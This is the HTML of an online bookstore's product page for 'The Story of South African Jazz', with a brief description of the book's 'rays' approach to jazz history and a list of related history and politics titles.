		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_-100x100.jpg" data-thumb-alt="The Story of South African Jazz" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg"><img width="246" height="346" src="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg" class="wp-post-image" alt="The Story of South African Jazz" title="The Story of South African Jazz 1" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg" data-large_image_width="246" data-large_image_height="346" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg 246w, https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_-213x300.jpg 213w" sizes="(max-width: 246px) 100vw, 246px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">The Story of South African Jazz</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<h2>Details</h2>
<div class="std">An open source platform of open minded and open hearted South African Jazz research and story-telling. COMMENTARIES, TRIBUTES, PHOTOGRAPHS ARTICLES and INTERVIEWS. Jazz is just music: there is no dress code, no restrictions, no coincidences. All are welcome. It is a uniting way of being. When you are living the jazz, you are living life. Living this music is loving this music.</div>
</div>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/the-story-of-south-african-jazz/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-4028">
	
		<label class="screen-reader-text" for="quantity_6970e40b2a187">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_6970e40b2a187"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="4028"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="4028" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/historical-perspectives/" rel="tag">Historical Perspectives</a></span>
	
	<span class="product_id">Product ID: <span>4028</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2>Overview</h2>
<div class="std">South African Jazz is experienced through waves of musical light called rays that peak in golden era&#8217;s. The timeline of the story is measured in &#8216;rays.&#8217; A ray is like a wave of musical light. All though a wave may break on one beach, it builds across the width of an ocean. A ray of musical light is experienced when a cultural blossoming occurs, this is when it is at its brightest. When it is not at its brightest it exists in the heart of the musical creator who is tasked to nurture it to a point of release. The ray of musical light is a build up of a collective expression that marks a coming of age. We have measured roughly 15 years (cycles of earth around the sun) for every ray, because that can be the length of time it takes a jazz musician to develop his chops.</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Story of South African Jazz&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/the-story-of-south-african-jazz/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-story-of-south-african-jazz%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-story-of-south-african-jazz%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-story-of-south-african-jazz%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4028' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-325483 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/zimbabwe-struggle-the-delayed-revolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/zimbabwe-struggle-the-delayed-revolution/">
		<img width="104" height="139" src="https://xarrabooks.com/wp-content/uploads/2020/11/delayed.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "325483"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/zimbabwe-struggle-the-delayed-revolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/zimbabwe-struggle-the-delayed-revolution/">Zimbabwe Struggle: The Delayed Revolution.</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325483" data-product_sku="9780797494442" aria-label="Add &ldquo;Zimbabwe Struggle: The Delayed Revolution.&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-16974 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-colour-of-our-future/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-colour-of-our-future/">
		<img width="174" height="289" src="https://xarrabooks.com/wp-content/uploads/2020/11/th-colour.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Colour Of Our Future" decoding="async" /></a><a class="xoo-qv-button" qv-id = "16974"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-colour-of-our-future/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-colour-of-our-future/">The Colour Of Our Future</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>320.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=16974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16974" data-product_sku="" aria-label="Add &ldquo;The Colour Of Our Future&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4313 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/impressions-of-my-hometown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/impressions-of-my-hometown/">
		<img width="300" height="300" src="https://xarrabooks.com/wp-content/uploads/2020/11/rhafu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPRESSIONS OF MY HOMETOWN" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/rhafu.jpg 300w, https://xarrabooks.com/wp-content/uploads/2020/11/rhafu-100x100.jpg 100w, https://xarrabooks.com/wp-content/uploads/2020/11/rhafu-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="xoo-qv-button" qv-id = "4313"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/impressions-of-my-hometown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/impressions-of-my-hometown/">Impressions of My Hometown</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>300.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4313" data-product_sku="" aria-label="Add &ldquo;Impressions of My Hometown&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2537 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/inside-apartheids-prison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/inside-apartheids-prison/">
		<img width="329" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison.jpg 329w, https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison-198x300.jpg 198w" sizes="(max-width: 329px) 100vw, 329px" /></a><a class="xoo-qv-button" qv-id = "2537"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/inside-apartheids-prison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/inside-apartheids-prison/">Inside Apartheid’s Prison</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2537" data-product_sku="9781431425174" aria-label="Add &ldquo;Inside Apartheid’s Prison&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326794 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/closing-the-books/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/closing-the-books/">
		<img width="340" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/41MeRKzcgJL._SX346_BO1204203200_-340x499.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326794"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/closing-the-books/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/closing-the-books/">Closing The Books</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326794" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326794" data-product_sku="9789988647650" aria-label="Add &ldquo;Closing The Books&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325798 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/african-archaeology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/african-archaeology/">
		<img width="180" height="234" src="https://xarrabooks.com/wp-content/uploads/2020/11/African-Archaeology_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325798"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/african-archaeology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/african-archaeology/">African Archaeology</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>320.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325798" data-product_sku="9780521540025" aria-label="Add &ldquo;African Archaeology&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325894 status-publish last instock product_cat-international-best-sellers product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/state-reconstruction-in-zimbabwe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/state-reconstruction-in-zimbabwe/">
		<img width="106" height="150" src="https://xarrabooks.com/wp-content/uploads/2020/11/download-4-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325894"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/state-reconstruction-in-zimbabwe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/state-reconstruction-in-zimbabwe/">State Reconstruction in Zimbabwe</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>80.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325894" data-product_sku="" aria-label="Add &ldquo;State Reconstruction in Zimbabwe&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325903 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/stars-of-the-southern-skies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/stars-of-the-southern-skies/">
		<img width="208" height="300" src="https://xarrabooks.com/wp-content/uploads/2020/11/Stars-of-the-Southern-Skies-208x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325903"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/stars-of-the-southern-skies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/stars-of-the-southern-skies/">Stars of the Southern skies</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325903" data-product_sku="M. FitzGerald" aria-label="Add &ldquo;Stars of the Southern skies&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4945 status-publish last instock product_cat-politics product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/dreams-betrayal-and-hope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/dreams-betrayal-and-hope/">
		<img width="261" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/preview.pyrs-4259-g7a0.0.photo_.1776090926FBA3BECC.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dreams Betrayal and Hope" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/preview.pyrs-4259-g7a0.0.photo_.1776090926FBA3BECC.jpg 261w, https://xarrabooks.com/wp-content/uploads/2020/11/preview.pyrs-4259-g7a0.0.photo_.1776090926FBA3BECC-196x300.jpg 196w" sizes="(max-width: 261px) 100vw, 261px" /></a><a class="xoo-qv-button" qv-id = "4945"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/dreams-betrayal-and-hope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/dreams-betrayal-and-hope/">Dreams Betrayal and Hope</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>220.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4945" data-product_sku="9781776090921" aria-label="Add &ldquo;Dreams Betrayal and Hope&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2611 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/bk24-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2611"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/">The Catholic Voice In Ghana</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>350.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2611" data-product_sku="9789988550714" aria-label="Add &ldquo;The Catholic Voice In Ghana&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
